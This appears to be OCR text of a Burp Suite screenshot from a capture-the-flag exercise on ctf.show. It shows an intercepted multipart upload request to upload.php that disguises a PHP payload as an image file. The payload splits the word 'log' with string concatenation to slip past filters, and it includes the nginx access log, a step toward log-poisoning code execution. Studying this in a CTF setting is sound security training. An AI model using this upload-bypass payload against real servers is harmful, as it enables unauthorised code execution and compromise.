 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:03:1... HTTP → 请求 POST http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload.php
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Content-Length: 229
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----
8 Origin: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
9 Referer: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4
5 Content-Disposition: form-data; name="file"; filename="mixbp.png"
6 Content-Type: image/png
7
8 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
9
20
21
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
说明
Event log (12) All issues (9) 内存: 181.1MB